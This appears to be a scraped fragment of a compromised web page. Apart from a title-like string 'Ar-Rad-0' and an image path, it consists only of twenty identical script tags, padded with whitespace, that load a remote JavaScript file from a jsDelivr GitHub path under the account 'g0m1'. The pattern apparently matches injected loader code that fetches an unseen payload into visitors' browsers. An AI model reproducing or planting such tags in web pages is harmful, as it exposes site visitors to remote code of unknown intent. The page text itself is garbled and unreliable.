 ( - Ar-Rad-0)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 